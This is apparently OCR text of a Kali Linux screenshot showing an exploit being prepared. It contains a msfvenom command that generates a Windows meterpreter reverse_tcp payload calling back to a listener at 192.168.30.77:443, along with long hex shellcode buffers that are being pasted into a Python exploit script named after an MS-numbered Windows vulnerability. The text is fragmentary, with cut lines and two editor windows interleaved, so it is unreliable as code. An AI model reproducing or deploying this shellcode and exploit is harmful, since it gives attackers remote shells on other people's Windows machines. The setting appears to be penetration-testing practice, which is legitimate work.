 Kali Linux
kali@kali: ~/Downloads
Find and Replace
File Actions Edit View Help
Actions Edit View Help
Search for: buf
Replace with: shell
Search direction: Down Wrap around
Match case
Match whole word
Regular expression
Replace all in: Document 33 matches
Find Replace Close
*Untitled
File Edit Search View Document
1 192.168.51.40
2
3 msfvenom -p windows/meterpreter/
EXITFUNC=thread -f python
4
5 buf = b""
6 buf += b"\xfc\xe8\x8f\x00\x00\x0
7 buf += b"\x8b\x52\x30\x8b\x52\x0
8 buf += b"\x0f\xb7\x4a\x26\x31\xff\x31\xc0\xac\x3c\x61\x7c"
9 buf += b"\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\x49\x75\xef\x52"
10 buf += b"\x8b\x52\x10\x57\x8b\x42\x3c\x01\xd0\x8b\x40\x78"
11 buf += b"\x85\xc0\x74\x4c\x01\xd0\x50\x8b\x58\x20\x8b\x48"
12 buf += b"\x18\x01\xd3\x85\xc9\x74\x3c\x49\x31\xff\x8b\x34"
13 buf += b"\x8b\x01\xd6\x31\xc0\xac\xc1\xcf\x0d\x01\xc7\x38"
14 buf += b"\xe0\x75\xf4\x03\x7d\xf8\x3b\x7d\x24\x75\xe0\x58"
15 buf += b"\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c"
16 buf += b"\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b"
17 buf += b"\x5b\x61\x59\x5a\x51\xff\xe0\x58\x5f\x5a\x8b\x12"
18 buf += b"\xe9\x80\xff\xff\xff\x5d\x68\x33\x32\x00\x00\x68"
19 buf += b"\x77\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\x89\xe8"
20 buf += b"\xff\xd0\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68"
21 buf += b"\x29\x80\x6b\x00\xff\xd5\x6a\x0a\x68\xc0\xa8\x31"
22 buf += b"\x33\x68\x02\x00\x01\xbb\x89\xe6\x50\x50\x50\x50"
buf += b"\x80\xfb\xe0\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00"
buf += b"\x53\xff\xd5"
no 8.1 40280.py
print('\nUsage: %s <target ip>\n' % sys.argv[0])
print('Example: MS36299.py 192.168.1.1 1 \n')
sys.exit(-1)
m -p windows/meterpreter/reverse_tcp LHOST=192.168.30.77 LPORT=443 EXITF
""
"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b" #fce88200000060
"\x50\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7"
"\x4a\x26\x31\xff\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf"
"\x0d\x01\xc7\xe2\xf2\x52\x57\x8b\x52\x10\x8b\x4a\x3c"
"\x8b\x4c\x11\x78\xe3\x48\x01\xd1\x51\x8b\x59\x20\x01"
"\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b\x01\xd6\x31"
"\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf6\x03\x7d"
"\xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58\x24\x01\xd3\x66"
shell += "\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0"
shell += "\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f"
shell += "\x5f\x5a\x8b\x12\xeb\x8d\x5d\x68\x33\x32\x00\x00\x68"
shell += "\x77\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\xff\xd5\xb8"
shell += "\x90\x01\x00\x00\x29\xc4\x54\x50\x68\x29\x80\x6b\x00"
shell += "\xff\xd5\x6a\x05\x68\xc0\xa8\x1e\x4d\x68\x02\x00\x01"
shell += "\xbb\x89\xe6\x50\x50\x50\x50\x40\x50\x40\x50\x68\xea"
shell += "\x0f\xdf\xe0\xff\xd5\x97\x6a\x10\x56\x57\x68\x99\xa5"
shell += "\x74\x61\xff\xd5\x85\xc0\x74\x0a\xff\x4e\x08\x75\xec"
shell += "\xe8\x61\x00\x00\x00\x6a\x00\x6a\x04\x56\x57\x68\x02"
shell += "\xd9\xc8\x5f\xff\xd5\x83\xf8\x00\x7e\x36\x8b\x36\x6a"
shell += "\x40\x68\x00\x10\x00\x00\x56\x6a\x00\x68\x58\xa4\x53"
shell += "\xe5\xff\xd5\x93\x53\x6a\x00\x56\x53\x57\x68\x02\xd9"
shell += "\xc8\x5f\xff\xd5\x83\xf8\x00\x7d\x22\x58\x68\x00\x40"
shell += "\x00\x00\x6a\x00\x50\x68\x0b\x2f\x0f\x30\xff\xd5\x57"
shell += "\x68\x75\x6e\x4d\x61\xff\xd5\x5e\x5e\xff\x0c\x24\xe9"
shell += "\x71\xff\xff\xff\x01\xc3\x29\xc6\x75\xc7\xc3\xbb\xe0"
shell += "\x1d\x2a\x0a\x68\xa6\x95\xbd\x9d\xff\xd5\x3c\x06\x7c"
shell += "\x0a\x80\xfb\xe0\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00"
shell += "\x53\xff\xd5"